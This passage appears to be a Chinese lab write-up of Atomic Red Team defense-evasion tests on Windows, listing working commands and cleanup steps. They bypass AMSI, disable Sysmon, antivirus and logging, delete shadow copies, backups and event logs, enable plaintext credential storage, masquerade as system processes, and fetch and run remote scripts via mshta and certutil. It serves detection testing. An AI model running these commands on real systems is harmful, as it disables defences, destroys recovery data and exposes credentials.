C:\Windows\System32\inetsrv\appcmd.exe set config "#{website_name}" /section:httplogging /dontLog:true

##### Uninstall Sysmon

卸载Sysinternals Sysmon来Defense Evasion

1）以管理员打开cmd，执行以下命令

sysmon -u

2）检查前提条件的命令：

sc query sysmon > nul

3）清理命令：

sysmon -i -accepteula

##### AMSI Bypass - AMSI InitFailed

绕过AMSI检查的任何简单方法是修补内存中的dll，将“ amsiInitFailed”函数设置为true。

1）打开powershel，执行以下命令

[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)

2）清理命令

[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$false)

##### AMSI Bypass - Remove AMSI Provider Reg Key

拥有管理权限，对手可以删除HKLM \ Software \ Microsoft \ AMSI中的AMSI提供程序注册表项以禁用AMSI检查。 此测试将删除Windows Defender提供程序注册表项。

以管理员打开powershell，运行以下命令：

Remove-Item -Path "HKLM:\SOFTWARE\Microsoft\AMSI\Providers\{2781761E-28E0-4109-99FE-B9D127C57AFE}" -Recurse

但是在本机上并没有查找到AMSI相关的注册表项

清理命令

New-Item -Path "HKLM:\SOFTWARE\Microsoft\AMSI\Providers" -Name "{2781761E-28E0-4109-99FE-B9D127C57AFE}"

##### Disable Arbitrary Security Windows Service

拥有管理权限的攻击者可以禁用与安全产品有关的Windows服务。

以管理员打开cmd，运行以下命令

net stop kxescore （停止金山毒霸核心服务）

sc.exe config kxescore start= disabled



清理命令

sc.exe config kxescore start= auto

net.exe start kxescore



##### Disable PowerShell Script Block Logging

对手可能会禁用 PowerShell Script Block Logging，以避免留下证据。

打开powershell，运行以下命令

$GroupPolicySettingsField = [ref].Assembly.GetType('System.Management.Automation.Utils').GetField('cachedGroupPolicySettings', 'NonPublic,Static')

$GroupPolicySettings = $GroupPolicySettingsField.GetValue($null)

$GroupPolicySettings['ScriptBlockLogging']['EnableScriptBlockLogging'] = 0

$GroupPolicySettings['ScriptBlockLogging']['EnableScriptBlockInvocationLogging'] = 0



清理命令

$GroupPolicySettingsField = [ref].Assembly.GetType('System.Management.Automation.Utils').GetField('cachedGroupPolicySettings', 'NonPublic,Static')

$GroupPolicySettings = $GroupPolicySettingsField.GetValue($null)

$GroupPolicySettings['ScriptBlockLogging']['EnableScriptBlockLogging'] = 1

$GroupPolicySettings['ScriptBlockLogging']['EnableScriptBlockInvocationLogging'] = 1

##### PowerShell Bypass of AntiMalware Scripting Interface

攻击者可能绕过Windows Defender AMSI来执行恶意的PowerShell代码。

打开powershell，执行以下命令：

[Ref].Assembly.GetType("System.Management.Automation.AmsiUtils").GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)

### File Deletion -- T1107

#### **实施Atomic Red Team的攻击**

##### Delete a single file - Windows cmd

使用cmd.exe从临时目录中删除单个文件

打开cmd，执行以下命令：

del /f #{file_to_delete}

##### Delete an entire folder - Windows cmd

使用cmd.exe递归删除临时目录及其中包含的所有文件

打开cmd，执行以下命令：

del /f /S #{folder_to_delete}

##### Delete a single file - Windows PowerShell

使用Powershell从临时目录中删除单个文件

打开powershell，执行以下命令：

Remove-Item -path "#{file_to_delete}"

##### Delete an entire folder - Windows PowerShell

使用Powershell递归删除临时目录及其中包含的所有文件

打开powershell，执行以下命令：

Remove-Item -path "#{folder_to_delete}" -recurse

##### Delete VSS - vssadmin

使用vssadmin.exe删除所有卷影副本

使用管理员打开cmd，运行以下命令

vssadmin.exe Delete Shadows /All /Quiet



##### Delete VSS - wmic

使用WMIC删除所有卷影副本

以管理员打开cmd，执行以下命令

wmic shadowcopy delete



##### bcdedit

此测试利用bcdedit删除启动时恢复措施。

以管理员打开cmd，运行以下命令

bcdedit /set {default} bootstatuspolicy ignoreallfailures

bcdedit /set {default} recoveryenabled no



##### wbadmin

此测试将删除Windows备份目录。

以管理员打开cmd，运行以下命令

wbadmin delete catalog -quiet



##### Delete-PrefetchFile

删除单个预取文件。 删除预取文件是一种已知的反取证技术。

以管理员打开powershell，运行以下命令

Remove-Item -Path (Join-Path "$Env:SystemRoot\prefetch\" (Get-ChildItem -Path "$Env:SystemRoot\prefetch\*.pf" -Name)[0])

### File and Directory Permissions Modification -- T1222

#### **实施Atomic Red Team的攻击**

##### Take ownership using takeown utility

修改指定文件或文件夹的文件系统权限以获取对象的所有权。

以管理员打开cmd，运行以下命令

takeown.exe /f C:\atomic-red-team-master\atomics\T1222\T1222.yaml



##### Take ownership recursively using takeown utility

修改指定文件夹的文件系统权限，以获取其及其内容的所有权。

以管理员打开cmd，执行以下命令

takeown.exe /f C:\atomic-red-team-master\atomics\T1222 /r



##### cacls - Grant permission to specified user or group

修改指定文件或文件夹的文件系统权限，以允许指定用户或组“完全控制”。

打开cmd，执行以下命令

cacls.exe C:\atomic-red-team-master\atomics\T1222\T1222.yaml /grant Everyone:F



##### cacls - Grant permission to specified user or group recursively

修改指定文件夹和内容的文件系统权限，以允许指定用户或组“完全控制”。

打开cmd，执行以下命令

cacls.exe C:\atomic-red-team-master\atomics\T1222 /grant Everyone:F /t



##### icacls - Grant permission to specified user or group

修改指定文件或文件夹的文件系统权限，以允许指定用户或组“完全控制”。

打开cmd，执行以下命令

icacls.exe C:\atomic-red-team-master\atomics\T1222\T1222.yaml /grant Everyone:F



##### icacls - Grant permission to specified user or group recursively

修改指定文件或文件夹的文件系统权限，以允许指定用户或组“完全控制”。

打开cmd，执行以下命令

icacls.exe C:\atomic-red-team-master\atomics\T1222 /grant Everyone:F /t



##### attrib - Remove read-only attribute

使用attrib.exe命令从文件或文件夹中删除只读属性。

打开cmd，执行以下命令

attrib.exe -r C:\atomic-red-team-master\atomics\T1222

### Hidden Files and Directories -- T1158

#### **实施Atomic Red Team的攻击**

##### Create Windows System File with Attrib

创建一个文件，并使用attrib.exe实用程序将其标记为系统文件。

1）使用管理员打开cmd，运行以下命令

echo T1158 > %TEMP%\T1158.txt

attrib.exe +s %TEMP%\T1158.txt

结果在C:\Users\88410\AppData\Local\Temp目录下创建了T1158.txt，其内容为T1158

清理命令

del /A:S %TEMP%\T1158.txt

##### Create Windows Hidden File with Attrib

使用attrib.exe实用工具创建文件并将其标记为隐藏。

1）打开cmd，执行以下命令

echo T1158_hidden > %TEMP%\T1158_hidden.txt

attrib.exe +h %TEMP%\T1158_hidden.txt

2）清理命令

del /A:H %TEMP%\T1158_hidden.txt

##### Create ADS command prompt

在命令提示符下创建备用数据流。 需要写访问权限。

1）打开cmd，执行以下命令

echo "Normal Text." > test.txt

echo cmd /c echo "Shell code execution."> test.txt:adstest.txt

for /f "usebackq delims=φ" %i in (test.txt:adstest.txt) do %i



2）清理命令

del test.txt

##### Create ADS PowerShell

使用PowerShell创建备用数据流。 需要写访问权限。

1）打开powershell，运行以下命令

echo "test" > test.txt | set-content -path test.txt -stream adstest.txt -value "test"

set-content -path test.txt -stream adstest.txt -value "test2"

set-content -path . -stream adstest.txt-value "test3"

ls -Recurse | %{ gi $_.Fullname -stream *} | where stream -ne ':$Data' | Select-Object pschildname



2）清理命令

Remove-Item -Path test.txt

### Hidden Window -- T1143

#### **实施Atomic Red Team的攻击**

##### Hidden Window

使用“ -WindowStyle Hidden”参数启动PowerShell，通过将WindowStyle参数设置为hidden来隐藏PowerShell窗口。

1）打开powershell，执行以下命令

Start-Process powershell.exe -WindowStyle hidden calc.exe

结果如下图所示，打开了计算器



2）清理命令

Stop-Process -Name calculator

使用该命令关闭计算器。

### Image File Execution Options Injection -- T1183

#### **实施Atomic Red Team的攻击**

##### IFEO Add Debugger

利用全局标志设置

以管理员打开cmd，执行以下命令：

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\winword.exe" /v Debugger /d "cmd.exe"



可以看到对应的注册表项



##### IFEO Global Flags

利用全局标志设置

以管理员打开cmd，执行以下命令：

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe" /v GlobalFlag /t REG_DWORD /d 512

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v ReportingMode /t REG_DWORD /d 1

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v MonitorProcess /d "cmd.exe"



### Indicator Removal on Host -- T1070

#### **实施Atomic Red Team的攻击**

##### Clear Logs

清除Windows事件日志

输入：

| Name | Description | Type | 默认值 |
| --- | --- | --- | --- |
| log_name | Windows日志名称，例如System | String | System |

以管理员打开cmd，执行以下命令

wevtutil cl System

##### FSUtil

管理更新序列号（USN）更改日志，该日志提供对卷上文件所做的所有更改的永久日志。

以管理员打开cmd，执行以下命令

fsutil usn deletejournal /D C:

##### Delete System Logs Using PowerShell

推荐的检测方法：监视PowerShell中Windows事件日志文件路径的使用以及delete参数

1）以管理员打开powershell，运行以下命令

$eventLogId = Get-WmiObject -Class Win32_Service -Filter "Name LIKE 'EventLog'" | Select-Object -ExpandProperty ProcessId

Stop-Process -Id $eventLogId -Force

Remove-Item C:\Windows\System32\winevt\Logs\Security.evtx



2）清理命令：

Start-Service -Name EventLog

##### Delete System Logs Using Clear-EventLogId

使用内置的PowerShell命令清除事件日志

以管理员打开powershell，运行以下命令

Clear-EventLog -logname Application

### Indirect Command Execution -- T1202

#### **实施Atomic Red Team的攻击**

##### Indirect Command Execution - pcalua.exe

程序兼容性助手（pcalua.exe）可以从命令行界面调用程序和命令的执行。

输入：

| **Name** | **Description** | **Type** | **Default Value** |
| --- | --- | --- | --- |
| process | Process to execute | string | calc.exe |
| payload_path | Path to payload | path | c:\temp\payload.dll |
| payload_cpl_path | Path to payload | path | C:\Windows\system32\javacpl.cpl -c Java |

打开cmd，执行以下命令

pcalua.exe -a calc.exe

pcalua.exe -a c:\temp\payload.dll

pcalua.exe -a C:\Windows\system32\javacpl.cpl -c Java

##### Indirect Command Execution - forfiles.exe

forfiles.exe可以从命令行界面调用程序和命令的执行。

这基本上是说对于在c：\ windows \ system32中每次执行notepad.exe都要运行calc.exe

输入

打开cmd，执行以下命令

forfiles /p c:\windows\system32 /m notepad.exe /c calc.exe

结果打开了计算器，如下图所示



### InstallUtil -- T1118

#### **实施Atomic Red Team的攻击**

##### InstallUtil uninstall method call

打开cmd，运行以下命令

C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /target:library /out:T1118.dll T1118.cs C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U T1118.dll

但是在源目录中没有找到T1118.dll文件

##### InstallUtil GetHelp method call

### Masquerading -- T1036

#### **实施Atomic Red Team的攻击**

##### Masquerading as Windows LSASS process

复制cmd.exe，将其重命名，然后将其作为lsass.exe的实例进行伪装启动。

1）打开cmd运行以下命令

cmd.exe /c copy %SystemRoot%\System32\cmd.exe %SystemRoot%\Temp\lsass.exe

cmd.exe /c %SystemRoot%\Temp\lsass.exe



2）清除命令

del /Q /F %SystemRoot%\Temp\lsass.exe

##### Masquerading - cscript.exe running as notepad.exe

复制cscript.exe，将其重命名，然后将其作为notepad.exe实例进行伪装启动。

1）打开cmd，运行以下命令

copy %SystemRoot%\System32\cscript.exe %APPDATA%\notepad.exe /Y

cmd.exe /c %APPDATA%\notepad.exe /B

2）清理命令

del /Q /F %APPDATA%\notepad.exe

##### Masquerading - wscript.exe running as svchost.exe

复制wscript.exe，将其重命名，并将其作为svchost.exe的实例进行伪装启动。

1）打开cmd，运行以下命令

copy %SystemRoot%\System32\wscript.exe %APPDATA%\svchost.exe /Y

cmd.exe /c %APPDATA%\svchost.exe /B

2）清理命令

del /Q /F %APPDATA%\svchost.exe

##### Masquerading - powershell.exe running as taskhostw.exe

复制powershell.exe，将其重命名，然后将其作为taskhostw.exe的实例进行伪装。

1）打开cmd，运行以下命令

copy %windir%\System32\windowspowershell\v1.0\powershell.exe %APPDATA%\taskhostw.exe /Y

cmd.exe /K %APPDATA%\taskhostw.exe



成功将cmd窗口转变成了powershell窗口。

2）清理命令

del /Q /F %APPDATA%\taskhostw.exe

##### Masquerading - non-windows exe running as windows exe

复制一个exe，将其重命名为Windows exe，然后将其启动以伪装为真实的Windows exe

1）打开powershell，运行以下命令

copy C:\atomic-red-team-master\atomics\T1036\bin\t1036.EXE ($env:TEMP + "\svchost.exe")

$myT1036 = (Start-Process -PassThru -FilePath ($env:TEMP + "\svchost.exe")).Id

Stop-Process -ID $myT1036



2）清理命令

del ($env:TEMP + "\svchost.exe")

##### Masquerading - windows exe running as different windows exe

复制一个Windows exe，将其重命名为另一个Windows exe，并将其作为第二个Windows exe伪装起来

1）打开powershell，运行以下命令

copy $env:ComSpec ($env:TEMP + "\svchost.exe")

$myT1036 = (Start-Process -PassThru -FilePath ($env:TEMP + "\svchost.exe")).Id

Stop-Process -ID $myT1036

2）清理命令

del ($env:TEMP + "\svchost.exe")

##### Malicious process Masquerading as LSM.exe

检测从错误的目录和错误的服务帐户运行的LSM。 通过将cmd.exe复制到文件中，将其命名为lsm.exe，然后将文件复制到C:\folder中

1）以管理员打开cmd，运行以下命令

copy C:\Windows\System32\cmd.exe C:\lsm.exe

C:\lsm.exe /c echo T1036 > C:\T1036.txt

2）清理命令

del C:\T1036.txt

del C:\lsm.exe

### Modify Registry -- T1112

#### **实施Atomic Red Team的攻击**

##### Modify Registry of Current User Profile - cmd

在cmd控制台使用reg.exe修改当前登录用户的注册表

打开cmd，运行以下命令

reg add HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced /t REG_DWORD /v HideFileExt /d 1 /f

##### Modify Registry of Local Machine - cmd

修改本地计算机注册表RUN键，以更改应在启动时运行的Windows Defender可执行文件。仅当将CMD以管理员权限运行时才可行。

以管理员打开cmd，运行以下命令

reg add HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run /t REG_EXPAND_SZ /v SecurityHealth /d {some_other_executable} /f

Atomic Test #3 - Modify Registry of Another User Profile

使用powershell和cmd命令行工具修改当前未在计算机上加载的每个用户配置文件的注册表项。

以管理员打开powershell

# here is an example of using the same method of reg load, but without the New-PSDrive cmdlet.

# Here we can load all unloaded user hives and do whatever we want in the location below (comments)

$PatternSID = 'S-1-5-21-\d+-\d+\-\d+\-\d+$'

Write-Verbose -Message 'Gathering Profile List and loading their registry hives'

# Get Username, SID, and location of ntuser.dat for all users

$ProfileList = @()

$ProfileList = Get-ItemProperty 'HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProfileList\*' | Where-Object { $_.PSChildName -match $PatternSID } |

Select @{ name = "SID"; expression = { $_.PSChildName } },

@{ name = "UserHive"; expression = { "$($_.ProfileImagePath)\ntuser.dat" } },

@{ name = "Username"; expression = { $_.ProfileImagePath -replace '^(.*[\\\/])', '' } }

# Get all user SIDs found in HKEY_USERS (ntuder.dat files that are loaded)

$LoadedHives = Get-ChildItem Registry::HKEY_USERS | ? { $_.PSChildname -match $PatternSID } | Select @{ name = "SID"; expression = { $_.PSChildName } }

$SIDObject = @()

foreach ($item in $LoadedHives)

{

$props = @{

SID = $item.SID

}

$TempSIDObject = New-Object -TypeName PSCustomObject -Property $props

$SIDObject += $TempSIDObject

}

# We need to use ($ProfileList | Measure-Object).count instead of just ($ProfileList).count because in PS V2

# if the count is less than 2 it doesn't work. :)

for ($p = 0; $p -lt ($ProfileList | Measure-Object).count; $p++)

{

for ($l = 0; $l -lt ($SIDObject | Measure-Object).count; $l++)

{

if (($ProfileList[$p].SID) -ne ($SIDObject[$l].SID))

{

$UnloadedHives += $ProfileList[$p].SID

Write-Verbose -Message "Loading Registry hives for $($ProfileList[$p].SID)"

reg load "HKU\$($ProfileList[$p].SID)" "$($ProfileList[$p].UserHive)"

Write-Verbose -Message 'Attempting to modify registry keys for each profile'

#####################################################################

reg add "HKEY_CURRENT_USER\$($ProfileList[$p].SID)\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced" /t REG_DWORD /v HideFileExt /d 1 /f

}

}

}

Write-Verbose 'Unloading Registry hives for all users'

# Unload ntuser.dat

### Garbage collection and closing of ntuser.dat ###

[gc]::Collect()

reg unload "HKU\$($ProfileList[$p].SID)"

##### Modify registry to store logon credentials

设置注册表项，该注册表项将显示Windows存储明文密码（使系统容易遭受明文/明文密码转储）

1）以管理员打开cmd，运行下列命令

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f

2）清理命令

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 0 /f

##### Modify registry to store PowerShell code

设置Windows注册表项，其中包含base64编码的PowerShell代码。

1）打开powershell，运行以下代码

$OriginalCommand = 'Write-Host "Hey, Atomic!"'

$Bytes = [System.Text.Encoding]::Unicode.GetBytes($OriginalCommand)

$EncodedCommand =[Convert]::ToBase64String($Bytes)

$EncodedCommand

Set-ItemProperty -Force -Path HKCU:Software\Microsoft\Windows\CurrentVersion -Name Debug -Value $EncodedCommand



如上图所示，将命令Write-Host "Hey, Atomic!" 编码成VwByAGkAdABlAC0ASABvAHMAdAAgACIASABlAHkALAAgAEEAdABvAG0AaQBjACEAIgA=，然后作为注册表项的Value

2）清理命令

Remove-ItemProperty -Force -Path HKCU:Software\Microsoft\Windows\CurrentVersion -Name Debug

### Mshta -- T1170

#### **实施Atomic Red Team的攻击**

##### Mshta executes JavaScript Scheme Fetch Remote Payload With GetObject

测试使用mshta.exe执行远程脚本

打开cmd，运行以下命令

mshta.exe javascript:a=(GetObject("script:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1170/mshta.sct")).Exec();close();



结果打开了计算器

##### Mshta calls a local VBScript file to launch notepad.exe

测试由Mshta调用VBScript文件执行本地程序。

mshta_notepad.vbs内容设置如下：

Dim WS

Set WS=WScript.CreateObject("WScript.Shell")

WS.Run "C:\Windows\SysWOW64\calc.exe",1

打开cmd，运行以下命令

mshta.exe vbscript:Execute("CreateObject(""Wscript.Shell"").Run(""C:\Windows\Temp\mshta_notepad.vbs"")(window.close)")

结果打开了计算器。

##### Mshta executes VBScript to execute malicious command

运行本地VB脚本以运行本地用户枚举powershell命令。

这试图模仿FIN7使用mshta.exe执行VBScript来在受害系统上执行恶意代码。

打开cmd，运行以下命令

mshta vbscript:Execute("CreateObject(""Wscript.Shell"").Run ""powershell -noexit -file C:\atomic-red-team-master\atomics\T1170\src\powershell.ps1"":close")

结果打开powershell并枚举本地用户，如下图所示



##### Mshta Executes Remote HTML Application (HTA)

执行任意远程HTA

打开cmd，运行以下命令

mshta https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1170/T1170.hta

结果如下图所示



Jscript代码没有执行。但是如果修改成VBScript代码则能够被执行。VBScript代码如下

<script language="VBScript">

Set Hello = CreateObject("WScript.Shell")

Hello.Run "C:\Windows\SysWOW64\calc.exe"

</script>

### NTFS File Attributes -- T1096

#### **实施Atomic Red Team的攻击**

##### Alternate Data Streams (ADS)

从备用流执行

以管理员打开cmd，运行以下命令

type C:\temp\evil.exe > "C:\Program Files (x86)\TeamViewer\TeamViewer12_Logfile.log:evil.exe"

extrac32 C:\ADS\procexp.cab #{path}\file.txt:procexp.exe

findstr /V /L W3AllLov3DonaldTrump #{path}\procexp.exe > C:\ADS\file.txt:procexp.exe

certutil.exe -urlcache -split -f https://raw.githubusercontent.com/Moriarty2016/git/master/test.ps1 c:\temp:ttt

makecab C:\ADS\autoruns.exe #{path}\cabtest.txt:autoruns.cab

print /D:C:\ADS\file.txt:autoruns.exe #{path}\Autoruns.exe

reg export HKLM\SOFTWARE\Microsoft\Evilreg C:\ADS\file.txt:evilreg.reg

regedit /E C:\ADS\file.txt:regfile.reg HKEY_CURRENT_USER\MyCustomRegKey

expand \\webdav\folder\file.bat C:\ADS\file.txt:file.bat

esentutl.exe /y C:\ADS\autoruns.exe /d C:\ADS\file.txt:autoruns.exe /o

由于缺少evil.exe而无法进行。

### Network Share Connection Removal -- T1126

#### **实施Atomic Red Team的攻击**

##### Add Network Share

使用cmd添加网络共享

打开cmd，执行以下命令

net use c:\test\share

net share test=\test\share /REMARK:"test share" /CACHE:No



但是发生错误。

##### Remove Network Share

使用cmd删除网络共享

net share \test\share /delete

##### Remove Network Share PowerShell

使用PowerShell删除网络共享

